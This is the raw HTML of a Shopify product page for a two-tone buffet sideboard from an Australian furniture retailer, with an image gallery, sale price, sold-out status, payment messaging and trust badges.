data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106303467737" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106303500505" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106303533273" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106303238361" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard - Furniture &gt; Living Room - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div></div><span class="product-gallery__zoom-notice">
              <svg focusable="false" class="icon icon--zoom " viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
              <span class="hidden-pocket">Roll over image to zoom in</span>
              <span class="hidden-lap-and-up">Click on image to zoom</span>
            </span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04_1024x.jpg?v=1745896216" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="37106302976217" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00_1024x.jpg?v=1746507705" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106303434969" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01_1024x.jpg?v=1747365283" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106303467737" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02_1024x.jpg?v=1747365283" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106303500505" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03_1024x.jpg?v=1747365283" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106303533273" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629_1024x.jpg?v=1747365283" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106303238361" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard - Furniture &gt; Living Room - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a></div>
            </div>
          </div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
              <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
              </div>

              <div class="pswp__ui">
                <button class="pswp__button pswp__button--close" aria-label="Close">
                  <svg focusable="false" class="icon icon--close-2 " viewBox="0 0 12 12" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.414 6l4.243 4.243-1.414 1.414L6 7.414l-4.243 4.243-1.414-1.414L4.586 6 .343 1.757 1.757.343 6 4.586 10.243.343l1.414 1.414L7.414 6z" fill="currentColor"></path>
    </svg>
                </button>

                <div class="pswp__prev-next">
                  <button class="pswp__button pswp__button--arrow--left" aria-label="Previous">
                    <svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <button class="pswp__button pswp__button--arrow--right" aria-label="Next">
                    <svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>
                </div>

                <div class="pswp__pagination">
                  <span class="pswp__pagination-current"></span> / <span class="pswp__pagination-count"></span>
                </div>
              </div>
            </div>
          </div></div>
    </div>
  </div><div class="card card--collapsed card--sticky"><div id="product-zoom-template--19452788441305__main" class="product__zoom-wrapper"></div><div class="card__section">
    <product-form><form method="post" action="/cart/add" id="product-form-quick-buy-8438067396825-template--19452788441305__main" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-info__block-item product-info__block-item--product-meta" data-block-id="product_meta" data-block-type="product-meta" ><div class="product-meta"><h3 class="product-meta__title heading h2">
      <a href="/products/two-tone-modern-style-buffet-sideboard-cupboard">Two Tone Modern Style Buffet Sideboard Cupboard</a>
    </h3><!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8438067396825' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --></div>

<hr class="card__separator"></div><div class="product-info__block-item product-info__block-item--variant-selector" data-block-id="variant_selector" data-block-type="variant-selector" ><input type="hidden" name="id" data-sku="FUR-S-SIDE-SLD-02-BKWD" value="44405532623065"><div class="product-form__info-list"><div class="product-form__info-item">
      <span class="product-form__info-title text--strong">Price:</span>

      <div class="product-form__info-content" role="region" aria-live="polite">
        <div class="price-list"><span class="price price--highlight">
              <span class="visually-hidden">Sale price</span>$122.95</span>

            <span class="price price--compare">
              <span class="visually-hidden">Regular price</span>$159.95</span></div>

        <div class="product-form__price-info" style="display: none">
          <div class="unit-price-measurement">
            <span class="unit-price-measurement__price"></span>
            <span class="unit-price-measurement__separator">/ </span>

            <span class="unit-price-measurement__reference-value"></span>

            <span class="unit-price-measurement__reference-unit"></span>
          </div>
        </div></div>
    </div><div class="product-form__info-item">
      <span class="product-form__info-title text--strong">Stock:</span>

      <div class="product-form__info-content"><span class="product-form__inventory inventory">Sold out</span><progress-bar class="inventory-bar" data-variant-inventory="0" data-stock-countdown-max="600.0">
          <span class="inventory-bar__progress" style="width: 100%"></span>
        </progress-bar>
      </div>
    </div><div class="product-form__info-item product-form__info-item--quantity">
        <label for="template--19452788441305__main-8438067396825-quantity" class="product-form__info-title text--strong">Quantity:</label>

        <div class="product-form__info-content"><div class="product-form__quantity-with-rules">
            <quantity-picker class="quantity-selector quantity-selector--product">
              <button type="button" class="quantity-selector__button" data-action="decrease-picker-quantity" aria-label="Decrease quantity" title="Decrease quantity"><svg focusable="false" class="icon icon--minus " viewBox="0 0 10 2" role="presentation">
      <path d="M10 0v2H0V0z" fill="currentColor"></path>
    </svg></button>
              <input id="template--19452788441305__main-8438067396825-quantity" type="number" name="quantity" aria-label="Quantity" class="quantity-selector__value" inputmode="numeric" value="1" step="1" min="1" >
              <button type="button" class="quantity-selector__button" data-action="increase-picker-quantity" aria-label="Increase quantity" title="Increase quantity"><svg focusable="false" class="icon icon--plus " viewBox="0 0 10 10" role="presentation">
      <path d="M6 4h4v2H6v4H4V6H0V4h4V0h2v4z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
            </quantity-picker></div>
        </div>
      </div></div>
</div><div class="product-info__block-item product-info__block-item--@app" data-block-id="ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73-2" data-block-type="@app" ><div id="shopify-block-ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73-1" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: messaging-component -->

<style data-shopify>
  #placement-ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73-1 {
    text-align: inherit;
    
      margin-top: 0px;
    
    
      margin-bottom: 20px;
    
    
  }
  
    @media only screen and (max-width: 749px) {
      #placement-ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73-1 {
        text-align: left;
        
          margin-top: 16px;
        
        
          margin-bottom: 16px;
        
      }
    }
  
</style>

<square-placement
    id="placement-ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73-1"
    data-mpid="river-city-house-and-home-co.myshopify.com"
    data-currency="AUD"
    data-consumer-locale="en_AU"
    data-amount="122.95"
    data-size="xs"
    data-show-lower-limit="true"
    data-show-upper-limit="true"
    data-show-if-outside-limits="true"
    data-intro-text="or"
    data-show-interest-free="false"
    data-payment-amount-is-bold="true"
    data-show-with="true"
    data-logo-type="compact-badge"
    
      data-badge-theme="black-on-mint"
    
    data-modal-link-style="circled-info-icon"
    data-modal-theme="mint"
    data-platform="shopify-app-blocks"
></square-placement>

<script>

  
  

</script>






<!-- END app snippet -->


</div></div><div class="product-info__block-item product-info__block-item--buy-buttons" data-block-id="buy_buttons" data-block-type="buy-buttons" ><div class="product-form__buy-buttons" ><div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--disabled" disabled>Sold out</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:42014048423,&quot;merchantName&quot;:&quot;Rivercity House \u0026 Home Co. (ABN 18 642 972 209)&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="b74355b6a0eb6bb74fc3294340885bec" buyer-country="AU" buyer-locale="en" buyer-currency="AUD" variant-params="[{&quot;id&quot;:44405532623065,&quot;requiresShipping&quot;:true}]" shop-id="42014048423" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
          #shopify-section-template--19452788441305__main .shopify-payment-button {
            display: none;
          }
        </style></div>
</div>
</div><div class="product-info__block-item product-info__block-item--@app" data-block-id="AdDVpZmZnMXhpdlEyU__essential_trust_badges_app_block_HjcCzb-2" data-block-type="@app" ><div id="shopify-block-AdDVpZmZnMXhpdlEyU__essential_trust_badges_app_block_HjcCzb-1" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="cdeba204-7f38-4e53-ae67-ffddd4f7cce9"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Free Insured Delivery
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >To most metro & regional areas 
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
        
      
    
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="f23fe62a-bc2f-4822-971b-ea86021eb12a"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/river-city-house-and-home-co.myshopify.com/1707031432981-1707031446972-PRRC.png');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Award Winning Service
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >2024 & 2025 ProductReview.com.au awards winner
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
        
      
    
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="4d062291-38ae-47ee-88f5-08af70caf35c"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/river-city-house-and-home-co.myshopify.com/AO-logo.png');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >100% Australian Owned & Operated
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      > Australian owned certified ID: #07788
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
        
      
    
    
  </div>



</div></div><div class="product-info__block-item product-info__block-item--description" data-block-id="description" data-block-type="description" ></div><div class="product-info__block-item product-info__block-item--trust" data-block-id="trust_nwLTD6" data-block-type="trust" ></div><div class="product-info__block-item product-info__block-item--shipping-estimator" data-block-id="shipping_estimator_9BB8Rb" data-block-type="shipping-estimator" ></div><div class="product-info__block-item product-info__block-item--content" data-block-id="content_gXzJBr" data-block-type="content" ></div><input type="hidden" name="product-id" value="8438067396825" /><input type="hidden" name="section-id" value="template--19452788441305__main" /></form></product-form>
  </div>
</div></div>
    </product-rerender>
  </section>
</template>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);

  // We save the ID of the product in the local storage, as it can be used by the "recently viewed products" section
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // If the product already exists we first remove it
    if (items.includes(8438067396825)) {
      items.splice(items.indexOf(8438067396825), 1);
    }

    items.unshift(8438067396825);

    // Then, we save the current product into the local storage, by keeping only the 18 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 18)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>


